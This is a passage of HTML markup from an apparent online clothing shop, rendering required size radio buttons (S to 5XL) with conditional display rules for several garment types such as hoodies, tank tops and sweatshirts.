	<input type="radio" id="tmcp_choice_27_3_270697e10f0088c2" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271697e10f008bcf">
	<input type="radio" id="tmcp_choice_27_4_271697e10f008bcf" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272697e10f008e28">
	<input type="radio" id="tmcp_choice_27_5_272697e10f008e28" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273697e10f009043">
	<input type="radio" id="tmcp_choice_27_6_273697e10f009043" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274697e10f009238">
	<input type="radio" id="tmcp_choice_27_7_274697e10f009238" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275697e10f0095de">
	<input type="radio" id="tmcp_choice_28_0_275697e10f0095de" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276697e10f009958">
	<input type="radio" id="tmcp_choice_28_1_276697e10f009958" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277697e10f009bb5">
	<input type="radio" id="tmcp_choice_28_2_277697e10f009bb5" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278697e10f009e23">
	<input type="radio" id="tmcp_choice_28_3_278697e10f009e23" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279697e10f00a036">
	<input type="radio" id="tmcp_choice_28_4_279697e10f00a036" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280697e10f00a408">
	<input type="radio" id="tmcp_choice_29_0_280697e10f00a408" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281697e10f00a620">
	<input type="radio" id="tmcp_choice_29_1_281697e10f00a620" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282697e10f00a83c">
	<input type="radio" id="tmcp_choice_29_2_282697e10f00a83c" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283697e10f00aa34">
	<input type="radio" id="tmcp_choice_29_3_283697e10f00aa34" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284697e10f00ac86">
	<input type="radio" id="tmcp_choice_29_4_284697e10f00ac86" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285697e10f00b00f">
	<input type="radio" id="tmcp_choice_30_0_285697e10f00b00f" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286697e10f00b228">
	<input type="radio" id="tmcp_choice_30_1_286697e10f00b228" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287697e10f00b441">
	<input type="radio" id="tmcp_choice_30_2_287697e10f00b441" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288697e10f00b72e">
	<input type="radio" id="tmcp_choice_30_3_288697e10f00b72e" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289697e10f00b9b2">
	<input type="radio" id="tmcp_choice_30_4_289697e10f00b9b2" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290697e10f00bd10">
	<input type="radio" id="tmcp_choice_30_5_290697e10f00bd10" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291697e10f00bf3b">
	<input type="radio" id="tmcp_choice_30_6_291697e10f00bf3b" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292697e10f00c134">
	<input type="radio" id="tmcp_choice_30_7_292697e10f00c134" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293697e10f00c4ac">
	<input type="radio" id="tmcp_choice_31_0_293697e10f00c4ac" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294697e10f00c6c4">
	<input type="radio" id="tmcp_choice_31_1_294697e10f00c6c4" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295697e10f00c8bd">
	<input type="radio" id="tmcp_choice_31_2_295697e10f00c8bd" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296697e10f00caaf">
	<input type="radio" id="tmcp_choice_31_3_296697e10f00caaf" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297697e10f00cc45">
	<input type="radio" id="tmcp_choice_31_4_297697e10f00cc45" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298697e10f00cefd">
	<input type="radio" id="tmcp_choice_32_0_298697e10f00cefd" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299697e10f00d06f">
	<input type="radio" id="tmcp_choice_32_1_299697e10f00d06f" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300697e10f00d1e2">
	<input type="radio" id="tmcp_choice_32_2_300697e10f00d1e2" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301697e10f00d341">
	<input type="radio" id="tmcp_choice_32_3_301697e10f00d341" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302697e10f00d498">
	<input type="radio" id="tmcp_choice_32_4_302697e10f00d498" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303697e10f00d5fe">
	<input type="radio" id="tmcp_choice_32_5_303697e10f00d5fe" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
